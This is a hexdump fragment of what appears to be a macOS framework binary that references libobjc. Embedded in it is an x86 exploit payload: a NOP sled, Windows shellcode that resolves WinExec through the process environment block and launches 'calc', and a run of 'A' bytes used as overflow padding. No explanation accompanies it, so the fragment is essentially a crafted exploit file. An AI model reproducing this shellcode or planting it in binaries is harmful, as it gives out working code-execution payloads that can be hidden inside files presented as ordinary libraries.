 00000da0: 6f72 6b2f 5665 7273 696f 6e73 2f43 2f41 ork/Versions/C/A
00000db0: 5670 0010 7400 0000 0c00 0000 5800 0000 Vp..t.......X...
00000dc0: 1800 0000 9090 9090 31d2 5268 6361 6c63 ........1.Rhcalc
00000dd0: 5459 5251 648b 7230 8b76 0c8b 760c ad8b TYRQd.r0.v..v...
00000de0: 308b 7e18 8b5f 3c8b 5c1f 788b 741f 2001 0.~.._<.\.x.t. .
00000df0: fe8b 541f 240f b72c 1742 42ad 813c 0757 ..T.$..,.BB..<.W
00000e00: 696e 4575 f08b 741f 1c01 fe03 3cae ffd7 inEu..t.....<...
00000e10: 31c0 83c0 0181 c478 0a00 005b 89da 81c4 1......x...[....
00000e20: a02c 0000 5983 c458 5d31 f631 ffc2 1400 .,..Y..X]1.1....
00000e30: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA
00000e40: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA
00000e50: 4141 4141 4141 4141 0000 000c 0000 0038 AAAAAAAA.......8
00000e60: 0000 0018 0000 0002 0000 0000 00e4 0000 ................
00000e70: 0001 002f 7573 722f 6c69 622f 6c69 626f .../usr/lib/libo
00000e80: 626a 632e 412e 6479 6c69 6200 0000 0000 bjc.A.dylib.....